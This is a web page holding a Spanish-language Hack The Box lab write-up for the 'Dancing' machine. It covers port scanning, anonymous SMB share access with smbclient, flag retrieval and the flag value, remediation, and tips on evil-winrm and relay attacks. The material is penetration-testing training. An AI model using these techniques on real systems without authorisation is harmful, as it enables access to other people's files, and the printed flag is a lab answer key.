

<file: HTB/Dancing/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="HTB Write-ups & Penetration Testing">
      
      
        <meta name="author" content="Franksimon">
      
      
        <link rel="canonical" href="https://franciscosimonwasel.github.io/security-portfolio/HTB/Dancing/">
      
      
        <link rel="prev" href="../Fawn/">
      
      
        <link rel="next" href="../Redeemer/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Dancing - Francisco Simon — Security Portfolio</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/css/custom.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="deep-purple" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#htb-machine-report-dancing" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-header__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Francisco Simon — Security Portfolio
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Dancing
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../Meow/" class="md-tabs__link">
          
  
  
  HTB Write-ups

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-nav__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Francisco Simon — Security Portfolio
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB Write-ups
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB Write-ups
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Meow/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Meow
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Fawn/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Fawn
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Dancing
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Dancing
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-smb-share-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 SMB Share Enumeration
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-acceso-al-share-y-descarga-del-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Acceso al share y descarga del flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Redeemer/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Redeemer
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Reactor/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Reactor
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Principal/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Principal
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Pirate/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Pirate
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-smb-share-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 SMB Share Enumeration
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-acceso-al-share-y-descarga-del-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Acceso al share y descarga del flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="htb-machine-report-dancing">HTB Machine Report — Dancing</h1>
<p><strong>Date:</strong> 2026-05-25
<strong>Author:</strong> Franksimon
<strong>Platform:</strong> Hack The Box — Starting Point
<strong>Difficulty:</strong> Very Easy
<strong>OS:</strong> Windows
<strong>IP:</strong> 10.129.18.173
<strong>Status:</strong> Pwned</p>
<hr />
<h2 id="1-executive-summary">1. Executive Summary</h2>
<p>Dancing es una máquina Windows que expone un share SMB (<code>WorkShares</code>) accesible sin autenticación (null session). Dentro del share existen dos directorios de usuarios (<code>Amy.J</code>, <code>James.P</code>) con archivos accesibles públicamente, incluyendo el flag en el directorio de <code>James.P</code>.</p>
<hr />
<h2 id="2-enumeration">2. Enumeration</h2>
<h3 id="21-port-scan">2.1 Port Scan</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>nmap<span class="w"> </span>-sC<span class="w"> </span>-sV<span class="w"> </span><span class="m">10</span>.129.18.173
</code></pre></div>
<table>
<thead>
<tr>
<th>Port</th>
<th>State</th>
<th>Service</th>
<th>Version</th>
</tr>
</thead>
<tbody>
<tr>
<td>135/tcp</td>
<td>open</td>
<td>msrpc</td>
<td>Microsoft Windows RPC</td>
</tr>
<tr>
<td>139/tcp</td>
<td>open</td>
<td>netbios-ssn</td>
<td>Microsoft Windows netbios-ssn</td>
</tr>
<tr>
<td>445/tcp</td>
<td>open</td>
<td>microsoft-ds</td>
<td>SMB</td>
</tr>
<tr>
<td>5985/tcp</td>
<td>open</td>
<td>http</td>
<td>Microsoft HTTPAPI 2.0 (WinRM)</td>
</tr>
</tbody>
</table>
<ul>
<li>SMB message signing: <strong>enabled but not required</strong> (vulnerable a relay attacks)</li>
<li>Puerto 5985 (WinRM) presente — útil para post-explotación con <code>evil-winrm</code></li>
</ul>
<h3 id="22-smb-share-enumeration">2.2 SMB Share Enumeration</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>smbclient<span class="w"> </span>-L<span class="w"> </span><span class="m">10</span>.129.18.173<span class="w"> </span>-N
</code></pre></div>
<table>
<thead>
<tr>
<th>Share</th>
<th>Type</th>
<th>Descripción</th>
</tr>
</thead>
<tbody>
<tr>
<td>ADMIN$</td>
<td>Disk</td>
<td>Remote Admin</td>
</tr>
<tr>
<td>C$</td>
<td>Disk</td>
<td>Default share</td>
</tr>
<tr>
<td>IPC$</td>
<td>IPC</td>
<td>Remote IPC</td>
</tr>
<tr>
<td>WorkShares</td>
<td>Disk</td>
<td><em>(sin comentario)</em></td>
</tr>
</tbody>
</table>
<p><code>WorkShares</code> es un share no estándar creado manualmente — objetivo prioritario.</p>
<hr />
<h2 id="3-vulnerability-identification">3. Vulnerability Identification</h2>
<table>
<thead>
<tr>
<th>#</th>
<th>Vulnerability</th>
<th>CVE</th>
<th>CVSS</th>
<th>Location</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>SMB Null Session (acceso anónimo)</td>
<td>—</td>
<td>7.5</td>
<td>Puerto 445 / WorkShares</td>
</tr>
<tr>
<td>2</td>
<td>SMB Signing not required</td>
<td>—</td>
<td>5.0</td>
<td>Puerto 445</td>
</tr>
</tbody>
</table>
<p><strong>Por qué es explotable:</strong>
El share <code>WorkShares</code> no requiere credenciales. Cualquier usuario puede conectarse con <code>-N</code> (null session) y acceder a los archivos de todos los usuarios del share.</p>
<hr />
<h2 id="4-exploitation">4. Exploitation</h2>
<h3 id="41-acceso-al-share-y-descarga-del-flag">4.1 Acceso al share y descarga del flag</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>smbclient<span class="w"> </span>//10.129.18.173/WorkShares<span class="w"> </span>-N
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="c1"># Dentro del cliente SMB:</span>
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a>ls
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a><span class="nb">cd</span><span class="w"> </span>James.P
<a id="__codelineno-3-4" name="__codelineno-3-4" href="#__codelineno-3-4"></a>get<span class="w"> </span>flag.txt
<a id="__codelineno-3-5" name="__codelineno-3-5" href="#__codelineno-3-5"></a><span class="nb">exit</span>
</code></pre></div>
<p>Archivos encontrados:
- <code>Amy.J\worknotes.txt</code> — notas de trabajo (posible intel)
- <code>James.P\flag.txt</code> — flag de la máquina</p>
<hr />
<h2 id="5-post-exploitation">5. Post-Exploitation</h2>
<h3 id="51-flag">5.1 Flag</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>cat<span class="w"> </span>flag.txt
</code></pre></div>
<p><strong>Flag:</strong> <code>5f61c10dffbc77a704d76016a22f1664</code></p>
<hr />
<h2 id="6-remediation">6. Remediation</h2>
<table>
<thead>
<tr>
<th>Finding</th>
<th>Recommendation</th>
<th>Priority</th>
</tr>
</thead>
<tbody>
<tr>
<td>SMB Null Session habilitado</td>
<td>Deshabilitar acceso anónimo a shares</td>
<td>Critical</td>
</tr>
<tr>
<td>Archivos de usuarios expuestos</td>
<td>Revisar permisos de shares, aplicar ACLs por usuario</td>
<td>High</td>
</tr>
<tr>
<td>SMB Signing not required</td>
<td>Habilitar <code>RequireSecuritySignature</code></td>
<td>Medium</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="7-lessons-learned">7. Lessons Learned</h2>
<ul>
<li>En SMB siempre listar shares primero con <code>-L -N</code> antes de intentar credenciales.</li>
<li>Los shares no estándar (sin comentario o nombre custom) son los primeros a revisar.</li>
<li>El cliente <code>smbclient</code> no tiene <code>cat</code> — usar <code>get</code> para descargar y leer localmente.</li>
<li>Puerto 5985 (WinRM) abierto = posible acceso con <code>evil-winrm</code> si se obtienen credenciales.</li>
</ul>
<blockquote>
<p><strong>OSCP note:</strong> En Windows, después de SMB anónimo siempre intentar <code>evil-winrm</code> y <code>psexec</code> si consigues credenciales. El signing deshabilitado también abre la puerta a ataques de relay (Responder + ntlmrelayx).</p>
</blockquote>
<hr />
<h2 id="8-references">8. References</h2>
<ul>
<li>HTB Starting Point — Dancing</li>
<li>smbclient man page</li>
<li>SMB Null Session: MS-CIFS protocol spec</li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="../Fawn/" class="md-footer__link md-footer__link--prev" aria-label="Previous: Fawn">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                Fawn
              </div>
            </div>
          </a>
        
        
          
